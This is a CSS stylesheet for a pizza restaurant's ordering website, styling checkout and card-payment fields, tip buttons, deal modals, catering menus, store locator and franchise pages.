.zero-description {
  font-family: "Gotham Pro";
  font-weight: normal;
  font-size: 16px;
  line-height: 18px;
  color: #364650; }

.zero-description span {
  font-family: "Gotham Pro Bold"; }

.zero-contact-exit-btn {
  margin: 25px 0px 20px 0px; }

.zero-contact-exit-btn .btn-green {
  width: 100%; }

.zero-header {
  display: flex;
  justify-content: space-between;
  padding: 20px 20px 20px;
  border-bottom: 1px solid #eee; }

.zero-contact-message #fvpp-close {
  display: none !important; }

.zero-contact-message .row {
  padding: 0px 20px; }

#close-btn-welcome-popup {
  cursor: pointer !important; }

#close-btn-cannoli-popup {
  cursor: pointer !important; }

.cannoli-hide {
  display: none; }

.cannoli-popup-image {
  margin-top: 20px;
  margin-bottom: 10px; }

.cannoli-title h5 {
  font-size: 1.28rem; }

.order-create-btn .btn-green {
  font-size: 20px; }

.banner-border {
  border-bottom: 4px solid #46994a; }

.qty-border {
  border: 0px solid #000000 !important; }

.box-border .minus {
  cursor: pointer; }

.box-border .plus {
  cursor: pointer; }

.box-border .plus {
  border-radius: 100%; }
  .box-border .plus:hover {
    background-color: #ddd; }
.box-border .minus {
  border-radius: 100%; }
  .box-border .minus:hover {
    background-color: #ddd; }

.product-quantity .box-border {
  background-color: transparent !important; }

.box-border {
  background-color: transparent !important;
  border: 0px solid #e5e8ee; }

.product-quantity .box-border > input {
  background-color: transparent !important; }

.box-border.border-black {
  border: 0px solid #e5e8ee; }

.banner-logo {
  display: flex;
  margin-left: 5%;
  position: absolute;
  margin-top: 7%;
  align-items: flex-start; }

.banner-logo img {
  width: 90px; }

.custom-printer-message {
  top: 100px !important;
  max-width: 400px !important;
  background-color: #ffffff !important;
  margin: 0 auto !important;
  max-height: 200px !important; }

.payment-container {
  width: 100%;
  border: none; }

#checkout-form {
  position: relative;
  width: calc(85%);
  padding: 10px 10px 10px 0px; }

#checkout-form label {
  display: block;
  min-height: 25px;
  font-size: 15px;
  font-weight: 500;
  margin: 5px 0;
  padding: 0;
  color: red; }

#card-number,
#card-cvv,
#card-expiry {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

#card-number {
  background-image: none;
  background-origin: content-box;
  background-position: calc(93% + 40px) center;
  background-position-x: calc(93% + 40px);
  background-position-y: center;
  background-repeat: no-repeat;
  background-size: contain; }

.pay-hide {
  opacity: 0;
  height: 0px;
  position: absolute;
  z-index: -1; }

.payment-container .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  height: 46px;
  vertical-align: middle;
  font-size: 17px;
  margin-left: 23px;
  position: relative;
  border-radius: 5px; }

.top-align {
  top: 3rem !important; }

.align-extra {
  margin-left: 10px; }

.bambora-postal-code {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem; }

.color-black {
  color: #000 !important; }

.mb-35 {
  margin-bottom: 35px; }

input#pay-button {
  width: initial;
  font-size: initial;
  padding: 15px 45px; }

/* For Tip  start */
.tip-options {
  display: flex;
  justify-content: space-between;
  width: 100%;
  padding-top: 10px; }

.tip-option-button {
  width: 19%;
  background-color: #e5e8ee;
  text-align: center;
  color: #959fb1;
  padding: 10px 0px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer; }

.tip-option-button:hover {
  background-color: #009949;
  color: #fff; }

.tip-option-button.active {
  background-color: #009949;
  color: #fff; }

.tip-percentage {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 3px;
  font-family: "Lance-Sans-Regular"; }

.tip-amount {
  font-size: 13px; }

.tip-custom {
  font-size: 18px;
  font-weight: bold; }

.tip-hide {
  display: none; }

#custom-tip-wrapper {
  margin-top: 15px; }

/* For tip end */
.pinkish {
  color: #e4636f; }

#map {
  height: 500px;
  width: 500px; }

.order-create-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 99; }

.navbar {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.item_title.deals-title-right-padding {
  padding-right: 0.75rem;
  color: #009949; }

.deal-item-left_indent {
  padding-left: 1.6rem !important; }

.deal-item-left_indent .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 40px !important;
  font-size: 20px;
  position: absolute; }

.text-error {
  color: red; }

.pizza-size-text {
  color: #34323d; }

.category_pizza_sizes {
  list-style: none;
  margin-left: 10px;
  padding: 0;
  margin-top: 12px; }

.category_pizza_sizes li {
  cursor: pointer;
  display: flex;
  align-items: flex-start;
  justify-content: space-between; }

.category_pizza_sizes li label {
  position: relative;
  left: 5px;
  top: -1px;
  color: #34323d; }

.category_pizza_sizes li span {
  font-size: 14px;
  color: #34323d; }

.price_difference_list {
  margin-bottom: 50px; }

.category_size_upgrade_btn[type="radio"]:checked,
.category_size_upgrade_btn[type="radio"]:not(:checked) {
  position: absolute;
  left: -9999px; }

.category_size_upgrade_btn[type="radio"]:checked + label,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  color: #666;
  margin-top: 0px;
  margin-bottom: 8px; }

.category_size_upgrade_btn[type="radio"]:checked + label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #009949;
  border-radius: 100%;
  background: #fff; }

.category_size_upgrade_btn[type="radio"]:checked + label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  content: "";
  width: 10px;
  height: 10px;
  background: #009949;
  position: absolute;
  top: 4px;
  left: 4px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0); }

.category_size_upgrade_btn[type="radio"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.span6.col-12.col-md-6.payment_type {
  display: flex; }

.pay_type {
  background: #cccccc;
  color: #000;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  height: 80px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .pay_type:last-child {
  margin-right: 0px !important; }

.pay_type.selected {
  background: #009a49;
  color: #fff; }

.pay_type:hover {
  background: #009a49;
  color: #fff; }

.cart-border-box {
  border: 1px solid rgba(149, 159, 177, 0.3);
  border-radius: 6px;
  margin-bottom: 30px;
  max-width: 100%; }

.summary-table-checkout .item_title {
  font-family: "Lance-Sans-Regular" !important;
  font-size: 22px; }

.payment_type {
  display: flex !important;
  flex-direction: row;
  justify-content: start;
  margin: 0px !important;
  width: 100%; }

.payment_type .payment_method {
  background: #e5e8ee;
  color: #959fb1;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  max-width: 160px;
  height: 120px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .payment_method.selected {
  background-color: #009949;
  color: #ffffff; }

.payment_type .payment_method:hover {
  background-color: #009949;
  color: #ffffff; }

.mob-center-left-desk.catering-order {
  padding-left: 0px; }

.pizza-contest-list {
  text-align: center; }

.single-contests {
  margin-bottom: 95px;
  padding: 0 20px 0 20px; }

.single-contests .button.default {
  padding: 2px 20px;
  height: 40px; }

.single-contests .card-data p {
  min-height: 90px; }

.padding-lr-12 {
  padding: 0 12px 0 12px; }

.padding-lr-15 {
  padding: 0 15px 0 15px; }

.contests-page.catering-content {
  margin-top: 0px; }

.contest-copy p {
  margin-bottom: 2px; }

.cancel-contests {
  margin-right: 25px;
  padding-left: 8px;
  padding-right: 8px;
  text-decoration: none;
  cursor: pointer;
  display: inline-block; }

.submit-contests {
  margin-left: 3px;
  color: #ffffff !important;
  text-decoration: none;
  cursor: pointer;
  word-wrap: break-word;
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block; }

#contestsModal {
  width: 30%;
  max-width: 450px;
  min-width: 350px;
  margin: 0 auto;
  background: #fff;
  text-align: center;
  text-align: -webkit-center;
  margin-top: 15vh !important;
  height: 70vh !important;
  max-height: 500px; }

input.button.default.submit-contests {
  min-width: 90px;
  padding: 2px 20px;
  height: 40px; }

.pizza-contest-list h2 {
  font-size: 30px; }

.multiple-pizza-card {
  border: 1px solid #e7e7e7;
  border-radius: 4px;
  padding: 15px;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px; }

.multiple-pizza-card .multiple-pizza-details {
  width: 74%;
  display: flex;
  justify-content: space-between; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
  width: 35%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image img {
  width: 100%;
  border-radius: 4px; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
  width: 63%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content p {
  margin-bottom: 0px; }

.multiple-pizza-card h2,
.multiple-pizza-card h1 {
  margin: 0px;
  font-size: 22px; }

.multiple-pizza-card .multiple-pizza-customize {
  width: 24%;
  display: flex;
  justify-content: center; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
  padding: 14px 35px;
  height: auto;
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  border: 1px solid #34323d;
  color: #000;
  font-size: 16px;
  text-decoration: none;
  transition: all 0.5s ease; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn:hover {
  color: #fff;
  background-color: #000; }

.payment-card-decor {
  padding: 15px; }

.payment-cart-padding {
  padding: 0px; }

.zero-margin a {
  margin: 0px !important; }

.page-header-title {
  display: flex;
  flex-direction: column;
  width: 567px;
  margin: 0 auto;
  padding-top: 50px;
  padding-bottom: 50px;
  min-height: 120px; }

.page-header-title h2 {
  margin-bottom: 0px !important;
  margin-top: 0px !important;
  font-size: 3rem !important;
  line-height: 40px !important; }

.page-header-title p {
  margin-top: 20px;
  margin-bottom: 0px; }

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
  height: calc(100vh - 145px); }

.box-border > input {
  font-weight: bold;
  font-family: "Lance-Sans-Regular"; }

.complete_your_meal_page .page-header-title {
  display: none; }

.complete_your_meal_page .complete-meal-title {
  padding: 50px 0px 50px 0px !important; }

.delivery_page #map {
  display: none; }

.additional_items_page .page-header-title {
  display: none; }

.additional_items_page .body-container-order {
  margin-top: 0px; }

.additional_items_page .home-content-panel {
  padding: 50px 0px !important; }

.additional_items_page .home-content-panel p {
  margin-bottom: 0px !important; }

.pickup_address_page .order-pickup {
  margin-top: 0px; }

.pickup_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.customer_services_page .page-background {
  background-position: center !important; }

.school_lunch_page .home-content-panel {
  padding: 0rem 0rem 0rem;
  margin-bottom: 50px; }

.school_lunch_page .page-background {
  background-position: center; }

.order_details_page .re-order-btn {
  justify-content: unset;
  margin-bottom: 25px; }

.order_details_page .semi-header {
  font-size: 20px;
  margin-top: 15px; }

.confirm_your_order_page input#pay-button {
  width: initial;
  font-size: initial;
  padding: 10px 35px; }

.payment-container .order-edit-btn {
  padding: 10px 15px;
  font-size: 16px;
  height: auto; }

.pay_online_btns {
  display: flex;
  align-items: center; }

label {
  display: inline-block;
  margin-bottom: 0.65rem; }

.upsize-black-btn {
  background-color: #000 !important; }

.upsize-black-btn:hover {
  background-color: #46994a !important; }

.more-space {
  margin-bottom: 25px; }

.delivery_address_page .order-pickup {
  margin-top: 0px; }

.delivery_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.block-border-style {
  border-radius: 5px;
  border: 1px solid rgba(149, 159, 177, 0.3);
  padding: 15px;
  margin-bottom: 0.5rem; }

.remove-address-icon {
  position: absolute;
  right: 35px;
  cursor: pointer; }

.remove-address-icon img {
  width: 18px; }

select {
  border-radius: 4px !important; }

.past-order h3.static-header.green {
  font-size: 16px; }

h2.inner-page-sub-title {
  font-size: 1.5rem; }

.catering-size-select .catering_pizza.category_pizza_sizes {
  display: flex;
  width: 100%;
  justify-content: start; }

.catering-size-select .category_pizza_sizes li input[type="radio"] {
  display: none; }

.catering-size-select .category_pizza_sizes li label {
  display: flex;
  background-color: transparent;
  font-size: 12px;
  cursor: pointer;
  color: #000;
  height: 50px;
  width: 50px;
  justify-content: center;
  align-items: center;
  margin-right: 10px;
  border-radius: 50%;
  font-family: "Gotham Pro";
  border: 1px solid #1c1a1a;
  font-weight: 800;
  margin-bottom: 0px;
  transition: all 0.5s ease; }

.catering-size-select .category_pizza_sizes li label:hover {
  background-color: #000;
  color: #fff;
  border: 1px solid #1c1a1a; }

.catering-size-select
.category_pizza_sizes
li
input[type="radio"]:checked
+ label {
  background-color: #1c1a1a;
  border: 1px solid #1c1a1a;
  color: #fff; }

.price-size-type {
  margin-bottom: 0px; }

.price-size-type .category_pizza_sizes {
  margin-bottom: 0px; }

.pizza-category-selection {
  font-size: 12px;
  color: #555; }

.pizza-category-selection .pizza-category-description {
  font-style: italic !important; }

/* The Modal (background) */
.deal-order-modal {
  display: none;
  /* Hidden by default */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Sit on top */
  left: 0;
  top: 0;
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  overflow: auto;
  /* Enable scroll if needed */
  background-color: black;
  /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4);
  /* Black w/ opacity */
  -webkit-animation-name: fadeIn;
  /* Fade in the background */
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

/* Modal Content */
.deal-order-modal-content {
  position: fixed;
  bottom: 0;
  background-color: #fefefe;
  width: 100%;
  -webkit-animation-name: slideIn;
  -webkit-animation-duration: 0.4s;
  animation-name: slideIn;
  animation-duration: 0.4s;
  height: 100vh; }

.deal-order-modal-header h2 {
  color: #fff; }

/* The Close Button */
.deal-order-modal-header .close {
  padding: 0px;
  margin: 0px;
  color: #fff !important;
  opacity: 1; }

.deal-order-close {
  color: #fff;
  float: right;
  font-size: 30px;
  font-weight: bold; }

.deal-order-close:hover,
.deal-order-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer; }

.deal-order-modal-header {
  align-items: center;
  padding: 15px 15px 15px 98px;
  border-bottom: 0px;
  color: #000;
  border-bottom: 1px solid #dee2e6;
  background-color: #000; }

.deal-order-modal-header h2 {
  color: #fff; }

.deal-order-modal-body {
  padding: 0px;
  overflow-y: auto;
  margin-top: 58px; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

/* Add Animation */
@-webkit-keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.summary-table-overflow {
  max-height: calc(100vh - 250px) !important;
  height: 280px !important;
  overflow: auto; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.deal-cart-quantity .box-border {
  margin-bottom: 0px;
  padding-top: 0px; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important;
  width: 90%; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-order-modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-animation-name: fadeIn;
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

.specials_page {
  overflow-x: hidden; }

.ten-inches-title {
  padding-bottom: 0px !important; }

.personal-pizza-size .ingredients {
  margin-bottom: 0px !important; }

.cart_page .order-actions a:first-child {
  padding-left: 0px !important; }

.cart_page .left-side-order-data {
  margin-left: 0px !important; }

.utensils-select-box .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.utensils-select-box-cart .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.special-deal-section {
  margin-top: 25px;
  display: none; }

.padding-remove-free-item {
  padding-left: 0px !important; }

.banner-logo {
  display: none; }

.catering-pizza-title {
  font-size: 16px;
  margin: 0px; }

.catering-summary-layout {
  padding-bottom: 15px; }

.catering-summary-layout .bottom-actions {
  padding-top: 15px; }

.personal-pizza-instruction h2 {
  font-size: 20px;
  line-height: 19px;
  color: #000000; }

.personal-pizza-instruction span {
  font-family: "Gotham Pro";
  font-size: 16px; }

.link-color {
  font-family: "Gotham Pro Bold";
  transition: all 0.5s ease; }

.link-color:hover {
  color: #46994a; }

.pizza_category_page .category_pizza_sizes {
  margin-left: 0px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.pizza_category_page .box-border {
  padding: 0px !important; }

.catering-modal-no-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

.catering-yes-btn {
  border-radius: 5px;
  color: #fff !important;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #009949;
  cursor: pointer; }

.pp-offer-banner img {
  width: 100%; }

.pp-offer-banner .pp-mobile-image {
  display: none; }

.deal-order-complete-meal-btn {
  display: none; }

.page-background-pepproni {
  height: calc(100vh - 400px);
  min-height: 500px;
  background-size: 100% 110%;
  background-position: center; }

.deal-pepperoni-close-btn .pepproni_add_to_order {
  margin-bottom: 10px;
  display: flex !important;
  justify-content: center;
  align-items: center; }

.pp-main-page-mobile-only {
  display: none;
  margin-bottom: 50px; }

.pp-page-title {
  margin-top: -4rem; }

.pp-page-title .homepage-headings .ingredients {
  margin-top: 0px;
  padding-top: 0px; }

.pp-bg-special-mobile-page {
  display: none; }

.summary-table-data .summary-table-checkout tbody .none-border td {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.point-highlighted {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.pp-deal-modal-open {
  height: 100vh;
  overflow-y: hidden;
  position: fixed;
  -webkit-overflow-scrolling: touch; }

html {
  scroll-behavior: smooth; }

.pizza-tab-bar {
  position: sticky !important;
  top: 80px;
  z-index: 9;
  margin-bottom: 25px; }
  .pizza-tab-bar .nav-tabs {
    background-color: #fff;
    border-bottom-width: 0px;
    padding: 15px 0px;
    display: flex;
    overflow: auto;
    white-space: nowrap; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar {
      height: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-track {
      box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
      border-radius: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-thumb {
      background-color: #ddd;
      outline: 1px solid slategrey;
      border-radius: 10px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name {
  margin-right: 15px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name:last-child {
  margin-right: 0px; }

.pizza-tab-btn {
  color: #000;
  padding: 10px;
  font-size: 14px;
  font-family: "Gotham Pro";
  font-weight: 800;
  cursor: pointer;
  border: 1px solid #000;
  border-radius: 50px;
  transition: all 0.5s ease; }

.pizza-tab-btn:hover {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.pizza-tab-btn.active {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout {
  list-style-type: none;
  padding: unset;
  display: flex;
  font-size: 14px; }

.store-pagination .store-pagination-layout .store-location-area-name a {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout .store-location-area-name {
  margin-right: 10px; }

.store-pagination
.store-pagination-layout
.store-location-area-name:last-child {
  margin-right: 0px; }

.store_details_page .location-shop-detail .address p {
  margin-bottom: 0px; }

.store-map-pin {
  display: flex;
  justify-content: center;
  align-items: center; }

.store-map-pin .store-logo-pin {
  width: 40px !important;
  position: absolute;
  margin-top: -22px; }

#find_location_in_area {
  margin-right: 35px; }

.select-location-btn {
  margin-left: 35px; }

.store_details_page .inner-page-sub-title {
  margin-bottom: 0px;
  line-height: 18px; }

.store_details_page .store-location-details {
  margin-bottom: 10px !important; }

.store_details_page .area-name-location {
  line-height: 10px; }

.store_details_page .area-landmark-location {
  line-height: 20px;
  font-style: italic;
  font-size: 14px; }

.store_details_page .location-area-landmark {
  margin-bottom: 10px; }

.catering_home_page .align-extra {
  margin-left: 0px; }

.delivery-charges-lable {
  margin-top: 5px; }

.find_location_page .large-green a {
  color: #1a1919;
  transition: all 0.5s ease; }

.find_location_page .large-green a:hover {
  color: #46994a; }

.details-hover-style a {
  color: #000;
  transition: all 0.5s ease; }

.details-hover-style a:hover {
  color: #46994a; }

.forgot-password-style {
  color: #000;
  transition: all 0.5s ease; }

.forgot-password-style:hover {
  color: #46994a; }

.confirm_your_order_page #card-number-error,
.confirm_your_order_page #card-expiry-error,
.confirm_your_order_page #card-cvv-error {
  font-size: 12px;
  color: #f00; }

.confirm_your_order_page .check-mark label:before {
  margin-right: 0px; }

.page-btn {
  line-height: normal;
  padding: 10px !important; }

.text-pink {
  color: #ed5e74; }

.bg-fr-green {
  background-color: #0fa354; }

.franchise-banner {
  min-height: 550px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  padding: 2rem 0; }
  .franchise-banner h2 {
    border: 2px solid #ed5e74;
    border-right: 0px;
    color: #fff;
    padding: 15px;
    font-size: 3rem; }

.content-section {
  padding: 3rem 0; }
  .content-section hr {
    border-color: #ed5e74;
    border-width: 2px; }

.pink-strip {
  background-color: #ed5e74;
  padding: 2rem 1rem; }
  .pink-strip .col-md-2 {
    border-right: 2px solid #bf5465;
    height: 200px;
    align-items: center;
    display: flex; }
    .pink-strip .col-md-2:last-child {
      border: none; }
    .pink-strip .col-md-2 p {
      color: #fff;
      margin-bottom: 0px; }

.our-story-sub-title {
  font-family: "Gotham Pro" !important;
  font-style: italic;
  margin: 2rem 0; }

.green-patch-heading {
  background-color: #0fa354;
  padding: 20px;
  color: #fff;
  font-size: 22px;
  text-align: center; }

.green-sub-heading {
  background-color: #0fa354;
  padding: 25px;
  color: #fff;
  font-size: 16px;
  border: 1px solid #000000; }

.f-info-tab {
  padding: 10px 60px;
  border: 2px solid #000000;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 80px;
  margin-bottom: 10px; }
  .f-info-tab p {
    margin-bottom: 0px;
    font-size: 20px;
    text-align: center; }
    .f-info-tab p span {
      font-family: "Lance-Sans-Regular";
      color: #ed5e74;
      margin-right: 15px;
      display: block; }

.story-title {
  position: absolute;
  top: 20px;
  padding: 20px 40px;
  font-size: 3.4rem;
  border: 1px solid #ed5e74;
  line-height: 48px;
  color: #fff;
  left: 15px;
  border-left: 0;
  right: 40px; }

.img-top-title {
  padding: 30px;
  background-color: #000;
  color: #fff;
  bottom: 50px;
  border: 1px solid #ed5e74;
  border-left: 0;
  margin-top: 50px; }

.franchise_opportunities .page-header-title {
  display: none !important; }
.franchise_opportunities .inner-page-wrap {
  margin-top: 25px; }

.fr-sec-title {
  padding: 15px;
  background-color: #000;
  color: #fff; }

.breadcrumb a:hover {
  color: #009949; }

@supports (-moz-appearance: none) {
  .pizza-tab-bar .nav-tabs {
    overflow-x: auto; } }
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .hc-block img {
    max-height: 193px; }

  .mobile-align .btn-green {
    max-height: none !important;
    height: 50px; }

  .navbar-collapse {
    margin-top: 6px; }

  .offer-details-btn .btn-green {
    max-height: none !important;
    min-height: none !important; }

  .store-map-pin {
    display: block;
    position: relative; }

  .store-map-pin .store-logo-pin {
    left: 45%;
    right: 45%;
    top: 40%;
    margin-top: 0px; }

  .pizza_category_page .box-border {
    padding-right: 15px !important; }

  .quantity-selector .topping_preference,
  .select-input {
    padding-right: 0 !important; }

  .show_catering_items .select-input {
    padding: 0px; } }
.newtag {
  background: #009a49;
  padding: 6px 6px 4px 7px;
  color: #fff;
  font-size: 11px;
  margin: 0 0;
  border-radius: 4px; }

.gulten_free_title {
  padding: 1.25rem 0.55rem; }

.gulten_free_title h2 {
  font-size: 20px; }

.deals-top-margin {
  margin-top: 100px !important; }

.hide-header-nav-logo .on-page {
  display: none !important; }

.brand-position {
  position: relative; }

.brand-mobile-only {
  position: absolute;
  left: 25px;
  top: 20px; }

.brand-mobile-only img {
  width: 92px !important; }

.page-title-position {
  position: relative; }

.gp-logo-vegan {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: 0; }

.custom-plant-based-header-title h2 {
  font-size: 2.5rem !important; }

.fr-tagline p {
  color: #009949;
  font-family: "Lance-Sans-Regular";
  font-size: 15px;
  font-weight: 700; }

.fr-logo-plant-based {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: -45px; }

.vegan-tagline {
  text-transform: uppercase;
  text-align: center; }

.gp-logo-image {
  margin-left: 10px; }

.fr-logo-image {
  margin-left: 10px; }

.gp-logo {
  width: 65px; }

.fr-logo {
  width: 110px; }

.discount_code_box {
  margin-top: 20px; }

.discount_code_box .row {
  margin-left: 0px !important;
  margin-right: 0px !important; }

.discount_code_box .button.default {
  padding: 7px 10px; }

.discount_code_title {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px; }

.discount_code_title_new {
  font-size: 22px;
  font-family: "Lance-Sans-Regular"; }

.discount_code_box .discount_input_box {
  padding-left: 10px;
  padding-right: 10px; }

.discount_code_box .discount_input_box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

.cart-border-box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-top: 10px; }

.cart-border-box .discount_box .discount-col .button.default {
  padding: 7px 10px; }

.cart-border-box .discount_box .discount-col.button-margin-left {
  margin-left: 5px; }

.cart-border-box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 14px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 12px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_box .invalid_input {
  border-color: #e4636f; }

.discount_dollar_value {
  color: #009949; }

.home-category-card-list h4 {
  margin-top: 100px;
  margin-bottom: 30px; }

.home-category-card-list .media-list {
  height: auto !important; }

.home-category-card-list .media-list .col-12,
.col-md-6,
.col-lg-4 {
  max-width: 100% !important; }

.newMobileSlider {
  height: auto !important; }

.order-additional.gridCard .food-category {
  width: 16.5%; }

